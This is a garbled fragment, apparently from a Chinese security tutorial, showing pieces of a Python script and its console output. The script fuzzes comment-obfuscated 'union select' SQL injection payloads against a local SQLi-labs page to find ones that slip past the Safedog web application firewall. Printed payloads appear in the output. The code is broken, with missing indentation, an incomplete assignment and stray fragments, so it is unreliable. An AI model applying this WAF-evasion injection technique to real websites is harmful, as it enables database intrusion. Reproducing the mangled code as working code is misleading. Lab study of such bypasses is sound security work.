 url = "http://192.168.0.102/sqlilabs/Less-1/"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0"
}
try:
for i in range(0,2000):
fourcode=''.join(random.sample(datae,6))
PostData =
data={
}
print i
print data
r= requests.post(url,headers=headers,data=data)
respon=re.findall('http://404.safedog.cn/sitedog_stat.html',r.text)
or i in range(0,2000)
safedog01 ×
D:\ruanjian\pythonProject1\venv\Scripts\python.exe D:\ruanjian\pythonProject1\python安全开发\api调用\sqlmapap\safedog01.py
0
{'id': '1 /**#&*a$*/union/**#&*a$*/select '}
[]
i=0
data={'id': '1 /**#&*a$*/union/**#&*a$*/select '}
1
{'id': '1 /*1$#)**/union/*1$#)**/select '}
[]
i=1
Lambda小队